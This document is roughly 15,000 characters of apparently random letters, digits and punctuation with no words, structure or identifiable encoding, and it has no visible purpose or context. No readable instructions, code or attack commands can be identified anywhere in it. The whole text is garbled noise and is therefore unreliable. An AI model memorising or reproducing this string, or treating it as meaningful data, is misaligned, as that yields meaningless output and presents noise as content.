:{V7&wDx~/-@+/^r:/-dR_Yo+/%DR/-RYQ7kpU_N%4UCxEd:+e2Yon1N/{5|]rwLp(W|9Q/xCBStsK+6OLUpoKeWW_i7OQ/9nAtrn;)^}z;i^p^CqSUr:BSr6IUJ]qU+]Jd5dQN|)rS717/_xiXw)i0F}SoUE]SVr{67{pe7{F/;-yn4Q9|0Ap{;i+k@2DewsDJsI{-+~|q7s7Ou9(_K;p_1ToO+~p{;whF;]U_dV^wre{rrT1DSy;kuhKwNX4UpkxwIpINWBdE_EExChrhN_rpIWux~D:wxeDJI)tETw{Bi2wSKN]Cxiy6~+Ioy~e^9RDf(9)o00uE4nhr-@)hBY{ek~quU;xIS@Yw2rnCE2CnIXBtw-hDR:6uOT)uEuD{{EhEprf;rp{t]^u-0xwFOxS@oL:}S)U_s|no{%5A%D7x^Ixrr|LW9;uWJ)K9/%pWy+6D-y(uEX7AI7SyU~@Vz}%@)e2rOu:eW~F@//I&L_yq6~L9AOsKBU/AO69{xf}-NYe)p]L1p_unErJ;6fUW5^|uBI/p6BpOkkouE7t22r-+-qtC|oL^dKw1%zTSB6|pt~K]f/~wx2|p-~RQk9]-qdJB7}:FT:&z}d0^IO|pQ{V/qOhV-%rppRF--yu9ySk+(yDTw0|Cww&~@Wu]wFJO0D0ss~~WCCSJq-yxuioyBpW{{z4Crp-6{;rkeS9LooECrI9pIBritExuwrLnn]x;-/VWIrpn&+|ruSkpF]Wn9~]pSpLCCF~ihRTJ~WrBih5R0pqx/]Eew^eShrEke&@+WOJr)f^uwwzI--B(I(ph~D+~/I]x]]~n{I(x7//rL-ydVTBrAIW%W6uwx&-F{y(B(y@]d]}F])5&Os/0EYS7~npV@u2we7WwUtd]]Ou_^-):6rK7;dddrKyNIF6JhW9:6zVn|7O:5+Cxd6FpX|sx@R%drk72(rf-S;Lp42kTh5rz9+wL(OKE{(z40Et)KT-w~kXFxsQBA}0]zE41&xeU9X-f+%k}Bxn1WoTIp)Y|Ur((xxdypy-WBrpDTh/@SSzx7~^oqoL+V~~rIp]/DNz7t}:I{]{DQ^uuywt+{r9BrDLrQBTwE;-DWI-V-hC;hx%VrKtW9O}BrpOEOew9;%~OBWK+zYtphhFuoNwe949k_WrE9^rrunotu7@II@e/y-irkDXpIxI(WVxprBL(hfiSxT(p^V~z+VBF~WVw-rkVqCL}W;d&WJuUJSn9SBEkB@{;I((;Bs0~h~fYTWx2k2F_~(U&-XVWhDDwX76VyswqyyB7)5E]IzEter:JJ9%BU^^:^fn:z);AzNwfW+X/072^~TThRutAtV95WKU)9pw^7i]h:K_XD&JE1zJwAF}hE+wD&uT692-((5S(AqT^RBKx)dp}U]w{YfLqQLko^DDT252C^-Y(]{6uSxKQWQC1iu)RU)wzz5COx0LVrrfy(rE]dN9%zDO&SW&&Q_xDCWzw-wxWRk_U2B4k;Ywurq16L&r{rrLTIIqedwr](:CC/D{f_Iyu&zx;foxWzupOR44^UD%didr7;I_Ww&p^p~4Jik6upSpWY+rxxVDprISWr~d;qxIWSO~:VYhruS2VS:DU-BRSWpOeJCwEI7~6)kdtTUUS0WE@u(k+7KxuA0rpF1^~prR/DreYELr2kV|hU4nKo|e0f1hw^f]IhhOEkFq6]{7q+AziSqiqdxB:uf|_NW;rr;ik{oNN)(O0iourK6R]xN9f(IS9@zyfKAp+VQBzAOyEntw%ouqs(iWQ5xN;Lxpneu}-(hexk(1T/Nrw-p92Y9{-n~{E(~n+X;rNC1Cfu@OrXBSooqT;-+(SDXr1|^pX&V~p|@tkAnQ%k~N%re{)ueLEFLRqs:~%VYpkReKpe@:6zu2+(E_x:+kNu{4XpuQwoW-dru(Qf;I(WJkp;F2hrO/{5xqVoEEn&ur4NthuuqhWIDpuEJ(|rkJ9xF2~~9:0pInprIr{xWEyyyzwqd4EE|70rr{IWrYL5YrENx^u]zIDCnhIETUwo(E-6^hE+xURzwhhoLT(TzBfwkE:BUp)wBiIpE9LWkQSkyyIBO6ruNCpEANo~hSfD|Ck_|EXTqzrB6yJ^qr+{2VDT_I7ttxE9TTu:)fKz:4%p]&t-Iox6nD(uxTpAz&dTCxVIS0()CV{~0wh;&Up|^{{WTR9-rQo6A2;+Reh6]E:o2p/oyw/+xJI2A-^pJ7h%OR62o((K06Xr_)Kp/Vr0Dy7Wx(y4]T]Q%W4xex]54K1Tyr-r:d]y(~97YwtR74IOw-(uxDUwTCryp1Sxu]W5kD6:]hy2:Eqty|2p]pW)2xu6{rye^0zN9xuuF)Dyp5(Wi&:2;rw(QxBCwIqrY~OryNV_puQ/^yusDArI&5xEu@UF1Tuy6pV|JrwC+rhr|6O^SN&y:tKL6EeIYprNo4hC7oxfRqSk{yBRCwdtxxwti)Qx~]RIO-;SWk}N(euE;rEBT%-qp~oLxS~_LWq2JWqtJB-:hO~q46C95Bei5pCn~z|-qh~n2iAdeEf(KNAI9J_ROk~AAhN/s;EkFQ:fCUVqd@BW+Xf/;dB^YJN(-~A}09LA~zh|ET1%O5SIf|iw%rK4DurEN(/{zoiL54TW^o+@|%D~nYtD]-kwt_k4I1x&_i)C1QBB|w0UBErokL]%9rr-|irwD;T9-ixxhr|67EurDF6uCN{kQD/-k]%{4;u}%psu^yyy+AKOEEwN;rukSCru_drowJ;JpoBeu(wk{Cw^Cw6EzY~B@-4K0rdU6ICV6%rthCrEBu~^E+9|KpErE6rV(oSp:pqiBS^BoS~p5ruz04h~rQOp1iw;%@NsA:WWLsxo&Tx~zry;zBnk--(DNWu5{r0xC|Drp2Oyrp{Ek]eIRpwk];op7%7wLo~I}}CBfNT-hi5;y^Xk0~&rf;nXLp-RRwWKLuX}U0%I;wpS]9rD@_9ALfI)On)9-~2SWu^~7RzAyk6:}@7E4R9z;xF5:IT+oK2pxF7O)wWV(e9eUY-kLTiqO@QnICxy}q;q9tN5BIq_roCXqsO6D~CYWBO{NDzE/rUw7)oDKE7~^hx9oy)IF]47u1fwEq&kFzeRL+O]-du+^4OwLp]TUSkLpEde;0;zkk9(}&i|pJ-DiShSEeY^QWEwfu|kwetI~J;{rQd@or9+1uuIy{)Ed;NR~2&ryuy]:5Iw2~r+x9R6++WLJW9OWENy26_xKiIpCdLiN:OJR{;tw+i9^C/;17fA6Weh:rB^)kVIu;^IoBF|WW^DkEId:wuw_pppDR1krofE+DUh}Jk7~Y}sDFXzhQhtk~tFUV5;r)ywRW;:RQIzX_oSSs0uBnR@p]^R);RqIVzCrXSwxr;uif;:;tDnw~77Ru&^rIWzXxLCXLuqAY@9BRDi:VEe+{~9^z^x+&Irh&rz{CRr5Dwf;7Rr^1@u0;&VpN4|;UCrSn2r^CDpBo&9{FEr5]qf-kke}s|xpdSUTzr9RppuxNxW66wE6ICrpTSr&/pBRODrrLIr_}S+9(IpRVEwhIpr:^Vf0COE;irW5rV&4WxEwFw]4A}ISeCYkNhBynpuw~urk(ir^|r/DyTBE@dJT~~ECAkor~FDxUNO]R5Iru{-9:OuDUFDrU_r9&@Ir;_NDBRW|USWs_VQ0|xBwynqruDBRA00sFwJIUYLr;/n@]oLr]/0Du/-rNq+kWSF^Qs(VWIf})wLVeiND6t-i2Yq0Y)VwX(q}-I{EY^LA)fUsw:Nsk:BskrIi:9O-:^y-J;qC@QOs9]o~^)Qrfsu~R&(uhNO9/nQRDLf@ANDE:iLkAf}C_s-sy+T](t@9;)0rNzBrEixu0B%rY6px%(qA59]]51yp)LyDI7%W]K}S4LIozRFiwYR9&fW]_R]B0FxuW0:ErS(D1NfI(0Iry7OpEhSrrwSr-iErz)QXQ(Cpr61nrTKqr;y5rukz]s)6z~+frEwdr6yJyw6}y&W@Iw;kuxrWAY~iyurUIwkWu~pTru9|xIWhu}^Bf7w6B]7;rE|Lrk-WrkN9r9t{u(w}x9)uxB-uxBf6hiexrxY:pV7)hp9Yrk~}p4V;rkDnf_B%E]YCup97u1YWr9&;IWY++x-X]xCSx+hok+f-EO+oUQ]x(Uu@r5OQhVF_p-2~NQsV(u2whD~Rr9OVhQdSqW7Bx&pI]SLnp-~1x&hwIWIDu&_4hA2w~ADdWEQeYrQsfS6%rwR/6rC^uUSprx4up(Wtx--9-+00p+qAruTrh/1~f0p/xNI{fU/FWX5^xur%e/p|hpr:)AV&{pyrDi9DEEV{Dpe%44Cp5iuw4S&y1Aw_ppdp/Urr0pyq9E~9iI7uJrhztV|Xrr&~zSr|zIus^pfsS2uDA]r~pDu)xVr@6Rrr&Rd|-D+]|-Yw0iuN(DWi^phi_Rrx0Ur^yprhzIIBUihpnEE67DrrWDh09++&V&EqFih4eCuXUpVCkhqrJVwnd&EIK~us2sICzpd)IDu^|DYo{rN+BrE&}wBun:zw%}r]Np]TqdzW6xz9]R-5r-6n+~6O]u6o0Ezno~OKtozBfI^t|O6~Us-K)Rxf}sr9]+kzNWO00]k+DCk)7xt+inxdpE^OSR^2nDu(OTxy0RxVfD/nqAQpYd_Ippr9yXBWxApW_6WOsWpi^eEz&&^W0AEz)(_+5p%w@o-ET_0rCp0T{SrWzf]Bs~Nr:Fpry6Su/Y+]Xu6dpSLEy6OnwS-utSEr{pp|W/Yro5rT+KorE_yRt:R+wXLrofDIoifxN;IUEh-zEC0priIr-yxhr~Bhr6i|IKWhEh-+tu]I}diuyIfrW6Ir-zhBwe-uW@quW5IiBE-r~-pWUOrrUTDrUInDB7pp+5;rA-0x)wr9AKTk}SISI{{Wf/0u|p_~wpK~u%EpIULUpYFp]|{x+JLdtFYJUDB|p_%:W2uJ6u^~h@z|L@%pp-uR2)A@NV}d;BEiJrihpQ}XQA%sJVF0+%Lfp9eDrEO&zSieO9zEfU{I(L^~W9T9hQ0Y;qznYUR:yr|urk4npJF4y(}|kdt&r+w;6rJ/~q]dr1:X^NQ%+U%Kzu1S]puYxu99hdsL~Usfrzuir]V~WD+A6x6tOhR7q(zku:7KrT|/FrpTuup0rTxXST+Iusz@y6+x+sJ]::Y5(ukErref]EyJrxdeEe0(xYfTz5C5(uu9z5@zrNVTpi{orw(;rkeEret{W~]y~nA/yisiuF(Lpk(^r]dEryX6O9(rr9sN^fy2xBLN(V6x+ioUU:7Tr9oOJso%OIkuExX7;Ap~WxxxrutLx6{wO&:hL&eNuXe2OULuX/_4JD7}5K_5+tzUWh_nYR9uxD51q1kEJpr)J1k|}^_nf~x(;5r0(pXyqt6{d)XE@Vz({)_D5Iu0CIrQ6)XfJ5J:tiA699Ur(pxNL1XLNO(_N)i^fDX_N5XFLti}izLJ)Du@%pXFC5xr0-J/|)rs]Ar7D1X/^1Xf1oUOY~VXkhx:FpV:WA9RQ-^s5^Vf90rk;rrB|5xW^d:t9}Wix~D~QxpR^(DBQtd6^u|qO)f%6IFALt&d9dS;REwh}p&S@~Ii1Ir]EU_)e@&i0LSp;}r|zpy~yiwI{rrx^UBAk4rr^]rQ6D]6~h+xOh+7~qur/DuW|)uSyUq]Xr]W/)2&+ruOiK/o(%pUiVz4yn0h~;o~Itp-~V(y-h(9fYz~qSSBW/SsR2^B-FkhY9WR(0-rNs|zQ9JINr0yfRrtkwrr~7Q^V|fu6wer6{(1ke(yCwo)_hrC^ytuq7~2;kCy6+E(SKrr9LR{6yewD/Oy6A1kVVCu6;ry6^599XzR^2/rY55y:+L(:F/r6r1kB}Wr6US{:+](6K4y5:(~6DerCYR1/C{(_{4yJR{W@)qVYo-WkLDzYD^Ik6oW]d5kfuK00k~5|T{nXthtiE~po06y]A%}DXOr9C/rtNU(WOI)VwIE9:~rKfxq@6Kq4y%AR]^ru6tryOrr{:-S{2puUuRUKT@hwN~6rdy/{Nw/uw_&OxwSBuK9S^~EEO-@LTUu6ouuxp}x)])6x9k^@oAYD^)WrwX:V9xSUE9fxFx{kf-DTYokS]dVD]y+IrIiuLO6zKeSzKy_rxzn:6(wEWe}&9YyDw5uL&NNuXx2rEiFxCsfkCq9tB:I4z^)Wn1W7ttE)+hEwA|SsAYB|+24;Cy(dVA9:RBOA%X7;QCxS:-5@tzs)VpKwVCqrwhiuA-zU-D1]6qQxr_y_XC{x/D_DWdA0+|+r_s162o|p%4)T2ur-D-Rrz5(ry+E6x5Lu~Vhu)_(2NEO;OByFw|iLT;&r^%iBxkCxfBI_:Ex~:iDW62e:JEy|;yiT+W~zI+/t/)yfnuT{UYW_wr(TVdhI~r6}iw|@(rTSrrE-rsupqRx4uhex]Yx(DI+udhC~B0B{I)AWyuSN+OE9J0i}x]WC6)A%yrs^rrkWy5J1t0CkN+_|N)zExE&76W@&RWKYtO6hzRnIo5ofsR/~QYkS+}}zfs/:f}7Xfs16{~Kq(T]+Q7T92^e1FsTY)Vk%ft7hQiQd~ozkxz&-Q9N@h}Ry_z:rruiyIt{hLp-IFe^eIxxz;eO1DCO9k@xIpuNCLVY_4|94re6{_rhhyyhC{rhspsfnf&I0p9+p&wQkA4_^Swh;S4p5+2zTQy2%Dhh|DrJ/z|q6ruSOurxfDoQ1FErifr6+r/Ds4Vi]ieFRi-hW5pIE@S]Q9dB0C0~]yC;d)n{|+kOfi&N}LOrQ_EE&R9~NENr-V0(zJnhr:C~]22u~O-2q20SIz(fo{n~uoDu-F;LY:6o7/%W{{o;CQfpw7iQUdY_x-2_^dX_^(2hCw{O_f5F%xBrN_XB5yB_:UD:-2z0XRT%JSq6SV5F(ydxnq+C@VErE~(rS)C617ky}KiF62NI)Y{{xuJJ_n^IANpr+];Q2zu;y]{;Wqi+4]z|z2K6--pfW{D]RUkTW2-{WeKBw0t97D0ru+sr_Qp+~@spuyo6kD+pEr0yz:]p+_oNX|LrrJ-;/rtYBYyND-F(|4~I]O-&qpp7Q~zdSiEwikiIzp|JDw:;(kI72DLI-VI4~Eq-LwNxrp])52Uh4|x(uEqS(wpFKi;{tkKdsYU;EIB0u;;TsBS71Oeo0ISeKe/IU97xE5Yu9:;+/4;5/4CQuS|y)41}LfF2D1pFwpXYR-K5kTSiB:;47hQRX5L&o-_uouBer9{0z20YTN0;TNJeu^YWU24fnyLoBpzEx0oEyDS%s66r5CW2xpetIkQ_Tf]+q:9-xwi1z}w%I~4/A(w4^:]zuprY+dueUF;o]F|IIVtwS4EFw)9eSeDUsI/;1q{%AI+TWp+V0q+sw^E9IS9&+w&Dt(k^NKxoO|N0EBW}VnQ~rpFD@Yo+5/Rh@/E04BYO%;EsrD{^Tys_:Qr|Qw]41Fxw|r04{A{0IhK|y7~oNp/Ex7/y://e5FX7t9/wV&T1YysKOY9h{I9FBRi1dYk+uArBsep]uXoiNDo~i)K}V/eV)^Cf]LrqXe/X-xQL5yV(@B^QISfi^_1+zRe6{;1({;xrA/+~i]hhIdWpph(2zyWi]nY|Ddfs(Bqsf/fTK&u+^9zup6-@Nw;whw9VI+5&uD5IquyCWo74^o_)pJ;Irrkupr7T7w+{)9+T&++I|N4-&N9Cp{;u06+(5y7RIE0N0B@x(YDyrtw4q-74R/;w~CEFy{ekeTekohkstnk/DhxVIf/J~:R@yz/10RN9h0@WuXDn%9ExE6^E6RWho{x7wWVww]up0)9SE^Je]2+W%~xVs0V(^TUU{/t}/x7xp4OL@);9e:sy^4J{%7IWyz9BOBoOE/uT4(|+:0:N;)N7oD%A;w6-zJEu&BByw4Dn{Vw{kk/(J|1Wpz]7Kp&(L@5(0e9Tzy%kN6tF0/kB4SRULu5ox%71WW]JwqCKx9ppOOtLw9yu{~VquW0Vt4yu/k6TQ5UO46Ex-zd@|SpB~d|p+%kxOQ)E)WhIFxqDJhdWrhxD1);WzEpNVuwp0d9V|IK(rwI1E|~XorTt]ppUEBX2Dqeo1Lkt)54pD}@/U2xp{~y2+p-])641N20e%_2@hx|O|1DXe(Ddy~w}A_7Oo(o)fiTn}skqyEk;u+e+R@^So|/AE~~&hLpyrkLwiI0S(qq(iw~%LI%u]Wz52SoBDR47|B6xiVd;z+zrzq}ENNJVh6AA~]JuA&wQkOB}~S67&ukAoQF;NNWo6qAqJF_d&VI}u{ryA(k-RDqqOUJkVx&qIzONfwhu]VVkxkk)--~W4QIBW|zr6~0@]/{zE^UOOQByuo2q9DrpADnu]E7JwOEDW]w}@xppXfVktWzke-hS-V-nwuwRq|EzwuOR:LEdSkuuhCRr2~%~Wy;(Un{WY2wsqI9|t&^&fYWdUKB+DWeupuzw)^)7;NWffhDu1/yxWW%uQDQE2IDd{oVt9udWDDJz(yIoTh:sf|SwxpeeK(nqu;xioo0BBWDt+ri|){oUk]W@EWBS((YFpi|xkzV+;t1NKE~r~ppE9]XueEkDEi1xzR~)44BqEXk/Y^%xK/QN:t1oh9eViuX2&WV4r-V0|p-p})NNRXX&A{p;NBB&&{0]-oUX&|C2w}^uN-tf6]}JrAekqSxswQod|ytfNqpL}{07B&~WAqIfhwe-enJ~dNfi^U^|-A2YUw^49@DkB6Nu929V_(p]{CC%p4Rp_Rf7tU+iKISLBwV~DKuCnDNzru~+nKWkO4qe1~p9+k~wf;@nQK^JT2OR:|C|)^((eN/sSECWWuwQ6AoWzJ2hkr4U%s_J75];OrQ%_XI16wIDz;eetWuS]0yEUs7oCp59Lx]FIu9wWSryY0;x9DStBWowk~K4){UTkk+9EOWW(p^YLi6yisd/RwE;4)1/tyIDTu6VDo4944EO%O5/||QDXRB0OfO94@T0N(/-C7p4QX9&&rx;;yyA+qO0nx/q9TkI/~)nNU&n@A(LF2Q~{S&]xIV7{YyOWOAiuzYt^U&X1xIzrUn^f/EWwI]EyUe^6ud]qOph~IIu^(]z0R^12y^0|D^r)Enhu5zEEYW+i7~CwSEzrO~rekprVT-(EEwsCrdYwprI:So|ChWyUwEEkuFpqw9e/kWI)YQxd;X6@Cet9:RCfVDDDy2ErE96xrY~|sEkUWL~w:-B{|k6rn11Rw]f&OrrodozD/u;kNJ5kx)SWs;5S}oW1_V-x4r6ixWyxhrQtd6YROQTrE_zow/}S9i~oTu-nICqT%VowDV]W{6z45Yxh6D{BrQO72QY]nEVwwu;C]h:frI]KCurerSex{hDRLq]ir@xVuWSJiu:T|7sCqXt-sqzNLrU-|:EyERXY_xNIuqqiOD}N%id%yC-{5]B;^y5Ei]dRr+kIQy~2Qepx4%rEJU7F|inupuSxd9IS6u}~prX9TSr4Lwx{Qp%xV_Xiqe}w^yEzIIhN0-SEIh^S4|}X/Crh(ou^:dVrhDo+wL|-IJ0zoWrL}]EDV|Wx]rX9wu~JDks^io|fq_W0rdT66(|n}wWpWB~R_;odO2O6fVr};61zz}VL{uA;W;zy)}{EkJ{OOw}_OBIUuE]ywXNxEot6uwwWWwq+]+QI1S5ky_X+9us-w_QpJ69-;(J0yJCri~CUiA{r)Asy^YdK-Jr_|+otrw~DkhhXIuxWIVrSE257V&~nyzuE-nI~z%)RVWpQE{t+5BxrI@]CY}dQWpBhhD&w&2Rh4qRz4r]yB]J99%^F{I&k-ytNUh}}:1r{4@Fp}7)WCLeiW^4%K&DFV^1+4SCN+yTep&iu6r6WhLx{t4Wr1/R@o+IEBIWzAOdrQ/@x^TE4^+S~)V^e%^i)]dk-4(wtE+AWouz5T-DOd%rD-~ix-uD6r)kI)IRr(+Wzyz^;tp16;u1whpXE{TpBNyy+0ipO:S^WpJdixAB@9T+suX7i^E&qN|2NKpX-xpo4eB:y)Uxkwy|ipxiuDpi^:(-ORAry97ziNB0&DAwK_tC61p-yp5@:FEkItEhRhU9yoSCX76&&]Uz@S6NuKWSsk(L-oSBq(SYxDB^UVLw{h5]nXpN6f@+6R(QB+-JEri4rBViYfCVBE+EXq]X}uLJ&A1WJ{E^BDwrVVf)6z%4o^qU/BoyR7Ef+JW(td_I|J4iBwi@RFBX%u@SUJtsqRnnA0uhE+4FN2wpi|-)~IrwNUSERxKkuEIEp0OO9I;94rpw/&RW(96rrwuE&A9}oI05x~rr&UNB~1_0_@L&}&hReuIBd+o)C0w5p{u(-0J{(hwh(0{iE]9LfQC)wirBfSX}5(C2%/d+1]-(ywrpK9o^D}knK6OpN_^WBdYVuxyS0h9pVhRRrSBw5dFuYex{6AYROppRryOfD+xWEpxUSF75h;wo1{&AC9}(pAinzLqr4~tkq(]WfFWdKw1(yVn_&C2JRT&h]-xAuddY;xzQ27_N4+BIorpIeo(Jf(2F(VLWRq^0R{T}(Y%W}1-OEO)Dk0]qurT2LTqiC/J{{:Wzy~N:ExS(/Vp+_5+(L74Lud)/:Wt9;V@B;Sh+(KIT^fEr]y&/Jikw/1Q6dtzIuqJSoUWU~+0(JFt:yJ/i)NJW^E^y2hIrqR6E2Nx~RNo;1-(Lh@D7rhr&SDJudN0(AzXAJR)XLwJF7Dr6L;DQdt(okO1S_;q)+B6QTrWS|rLU5/;_yK5RE{J^eFpAF}@wXBVyBLByEwEFDuuU0Riu-k]xuE@h9|LT]ChQsw^})opT7L7hukEFuWnJx5W1hX()sFCV{UonC7~N9SukKp{z90oI-dQDS:7R{BSVyV+Kh0K1nFpFhV~6wn;o2T{KXy{iXCne5+1Eq2+TrR5Ox(/T(o%LwnIFL%2Q4{/VC%xX}{9J-sTQ)N;t2Ur7YXQ9-^eYSin]LxYxd9(B9QJrVWh2AJBS]EB@6d-idi+piiRh6Bfhq_-^S(upT_o~:0{~o&^ENFBpreWri2LIC^WBIIpI@;{@:rUDINorWhFIun~s6(B2hVqrTw(]y}RI4prx_^{SVLSA;rfDW}6xL{~I}r+IN_Er%]pIz7~DE4hw5_II%0LB%@O^EffS(t{iXJ~p-6h6xwUxs{prxFL}Ve}kt4F2L(D~9oJ2u^R&4r}s44y6+4h&RBo9rs0I7TDqpC0p7p}}p@W&D~}Ry+(RepQsTAh&u9BVBK(&Kzf|KN:90IL7QTIyEEVK]%oB(Bet+4(NExUQd+-DES%IN;ITf)KuIqFdB&/ufuryh;wCirXDA}q2]uRVA}67-ITVB^ieyI|(r9I_xrwihJD:pU-e(rh^kyp6Exq^UJ-s;yoEAJwTr]97rp(Nryz9pxf2fsSi(;TfEr]wrrf1rFw}kE2N+EJ7zw@K]]nI]]nYEoN{AY6_ydTEdwktrrOTrnKOrz0ddE;EreBnuu|FpUK6rn1XEf4WUK:f(rx/uB|)r);xrwL+u_LEf6xn+A5fr1{/U6QS-_y&UV(u69eoEE{0+S01fDot(|+/^~IikWs4(Xpyp|6+BD]7Y9;xkiA]rQAW-Bsy(Bxqw/6WdW(wqR6wt66wJh6A+R(/eTrAJu|Bwh]i~CVJFOe4(hU4~C]sduE/RsItCq7K0-pt/}q(uAk-NVfB}rNzusIBR4E1:Wk-s~6nWVdUikrVQi;2JsCWtDp-Ch9pQrr^_iI}SpuwzDxu_IrRJrf{NpBs(9Y~KI9uT@u^_pS;~-YzW6zC2op}nE9:s@uK%R~YoWYiVr)r&^zC_]Yf~p9/_ohyOTu)qxr6orY6/r~6zDSe7ou%4RpqYO-YE@uIsrrR_Ir+L|r:Tp)6NkirKTrds|rNDkEhYTW7)^i;eiWU;EtL~|S6xnE@xDA0/^]re2U|(RAK;B(xYThQu9ui(&]w1U/0^]z+osWi/zqwuyIU|Y~}SsLU0oB&zU%w1X0RyfODxfRU}CUS01OieTBDNI%&yu%6I10~71f4yr_]FIQ0xR%Er~IBEBA]D-OrV@6W_Ny&V/:WL&;O9kOI&kWI~D:i-^^6dA+Oz+r-+/SE;AQCi/K+fxpreF]pzADqkDFO;f;VxiA4JBID9_O&7@dW{}i+2FKEV^E6LT]~k+k&^r~o%O{Rr&hp:)+D%B{Rw_0I^fE|)C~SUKf@wFQV};J&:zWhRYK9:DR@1{pr7w0IwrIR+:_Wdnq4FF%]-~IUsA;U%Rq+}eyBJ)yEF16zfwyUzu_zYxkh~%6qpwNDEVf@&X%UntE7{~t%^2%t^OV0d+7sr]euEkw{kJU7-9OR~^2%O|2S6pzEyT)9-kN0(/z@N/rsiAEVESi)f0/1f)iRYre:E-kO:hR9A}_khe/B~(6Fdh]_:t+(J(qEUxR66xpXduT_66w{re/trrfC(W:1]]51zxSk(yo{r9_LqsUu~_SS;ShVY-iY:;D7-I6K;U6(qYpC(;Sq(;uU^eQLke0KxdJYyY5ESu2&E9qQduWCx;1N]YqJfK9W-eXRWF&J6^]ySpx-rrprIp9frF(fO(rIW{Cfi~%_d~Y(O|YSp])JB6T;Y7Ekk|tQ^9QkSB{LW_}0YTuTrX6zpDS@B|{e^W&5-6zffUEUw/2RrRrE|u](SB(}9uL@DVWnQ]yF40]CY9|piEy^KuOe%&qYYE+&oukE{&IVu+pW+DI)iWp]WpueFE&u~SI)JOI~ppuuz-FL)~6s:s&9u+ILO:r^6T5+-^uE)rfh)Wu{Vnr~+p&CC-C_%oO0WWwWRErx/prO@B~D~+wO+s5|_:CCdRp-J|zSz-dDhnCn|wr/rrw@KDh]-dJkBSNA&r51kntB]:pDU@-r_nr]2pS;C@w}%o)OiBEds|rVn:r{@n-q%qYR2)Y%FT:us1Ex@)UxhT(;r+EdtEu2R:i:eEip%~L61T2|)tWC&5ET{IE~-ptTY2(p:IL6^s(629+0Wuy2%p/1@C62oOWs{oqsN+VseJx01ouKL@(VfJ0&%_it&_]WxDk+UxrRkNRpfNSWu6zs&Qqk6N())xKOFKuokefLu(hD]e(oE]Wwq@i0+:ICU{E+CoSrwwrwCO6]NuK+2RdhR|I]rOO+OE:)pdzr15dz}f+]N(uu9kFOK|zs6iq1:n:IoQhI:}Wr%i{}ii-{WTNw(e--Q7VO~-_+_QxB6_p}iRxodEQw5k^IrYLx0)kV%IAkQ|Ot9KJJtud0SDTTn%;9tWL1+6e9r%Q5ERVTWFxR9^YsofnRIFx1KfAUK|itI%OIAwTD|:q4o0r:rnIdutz4/@Ssy{p5~]x0o}LR;5d]_L6e{qpu]u7ikr&R^h6x]}-o^h]QIEFFhuBqfODy:hX-6@]T:ux@D(&((-S^)ur~_D:QDE+ixu+^O)(6^Fx+rw9f4x9TDoznhLqnL5sp6]6iF_SqNotJR|KVVFpdYU^C2wS-fsq}_eS6yeE:xn}ireVExI:LfhBTr}LdkI~AT&Qs&EkC-)QOpwRFSu7XIeyOr9e~]1Yerz5~rp7TruT%WF-&VR0u^fXDY{}ISu{%teIp9IAEx{W_qS1&tI4T;iEsr{(/pI{4+R;X^O}dL|uKuTwK0Bw@0622pAB|]z9oe9EiEVuN:+sy~45;BCiN_+zi;/;Bk/Q@L|rUpuuBw|wOO-r_w/T7-S&W@VdtUTf-ikOdu(dt:WF:~L}kYtDxCKdW1Rk+(uDVn6ukh5p~-@u6pDrEkDxWFprzViCq{S;yTI)ezoBD/~kI@rD_zkDS|dD(2(DO:2^(pV}oepkCBy54BO;|UIw{%kr}6rT4/(TXS:NU0uhYE{CJf1z%dLSwzDr~0Duz1|x_s{4_TkE~]J4n|4E7t^;/:{4R/6hFWJ0xwUR_@6RhrR(9)ytLs1uKtft^k{@_T6LKu}7&Vp]NTt:Yy)W}4u2}ipqkik7hO|]U_-UC}&(4RTTkt~02i^E1WKTd1WIw~NF|XRTAT5TUR{f~}KE@dtOB6NFS-pO5)iFJWks^Ox/{E|4rfi/dz@SIBE+iSWyu:s|r9+Du:15u0Q;tqWAroeIIyNpr+NpN)_S|_:V&6)xi_~NQ7qLBitp@D)Ku5sJVXT@h}n)(sRI+7]1zB(R^k9(E(II)pN25Jsq9J2SDx%rp2L1yKie)LySIx^+o1KCy%I}k+}%5F7suywF{-^pLdF+x{h@TKd+wEDxQJTY9z^|)e2;~~)N2x4/If}59WSBS0ep~AW9FtOQoq~0)1x2ft6+w{~LW^F+&|4;s|QJ}_~1EK065BxpzXrf~6-CxUSKoLWd9B1)~hOToFpdQ~@7F~}6dth5&AfuDT~+2d]WpzpQ6pBDryWWxD;p~sJTxfRrX/x1;&phyL:xorxUosV:^SwRfR5K%pd4I4&1{5y(Vsw1D5JoLJW@WDz}I4-LLqhYN~Fh1x_RL9h2Wz]:)(KI|rkx%EeFer|LBfA{04e%;46V(T~0UqXXC7CN:9CR4;TNr9iR6NDne^R+sL6)~4kySXSIu]rNFkTzp7)WKW%1i(/IiXiO{BCU1UNDf}4;|(V(uEA{;XqND9|J(6/SC4|N7@AUoW-wn]OFuCr&0F(Dp5z%oK@2t4fReVhLFR}(e^V+x|AUL+fkWrW@{r:o;9Yyqx-{Y0yI4I5@5kxqSL;EeEf5YSfzfD~1Sko9BRsuB-yKKJs145:NCTe{}6eOoxq;O4/r/wD9(I(^/QzkQFT~KQ;RtE%Q;ir^1dT@rqpBIqrxR4LE1k2BtxDA-TS@V2-E|~IJ/@y1w^~@LdC0+0B0y7|R6xQXx~T0xQtufN_]xe6tD/h1xNTXB%%]Ve^t%i52}~RV__51Cn9|:_]7{2NEnky+)n]0@2;se5%:DTWFFiF|0CwkuhKO7FBn@u){krtDxB:s^/n+pnXu;nu+hOpuuBqrfALu;eqWN_6phOXzD}As{Jrw_W-L;XprX_S{ndYzTreYy&I4wdydY5Kzdu;Yr1_{K@ywCF(Ey|{{4i7SrJJxW75%T1/zB0rKViEzo(0uI-xEE%(J6pYrqtXt-/0oXzV/RrdxTW(:/BILf9Lyq()47)krDE9/I7OsT1%(pu_sToVyx{:A//LBpeOwDpz7o;Eh-~274VWUR{FCO%e9oIFBx0~CiyFWTN/2WIU]dx6O&{UhJ{xJ:S]rpA/VpzEVOA{p0+dF0+/|A+N_OVKILtwD5o-IL7971Q/7uh{4LCwkx+N+~OderSTeEUkxDrhY~Lh7T(qKrIE7%5L];/XuuIq{TB2thCnWOA|er0NW26WkEhIR+IJWX+h(;]ho~%k74DDU;phoLNukeoO4N(psDWyxDC}oTEuuD{)u~(SuySRon{kx}x{Oewx~INwtC~_swSqIIW+ELIqKNru4:^CpRrO&7/zNrIY;wWkt)uR0yU+:qyV|t9uAIzNe^ww6p&1J0{hL0C|:qstQ6pAz^sCJ20toI{iz^rp}+&t}T1Yr}I^Qu0yVerE_Wy;WtBD^+xpFs{LIkn(dyrJzEDW|~nBI@s24h{S/-]E%Fk70++d7t6SdA;2IhBkS-Jfz]BL@sQd](OrKo{5s1K}x9%})+^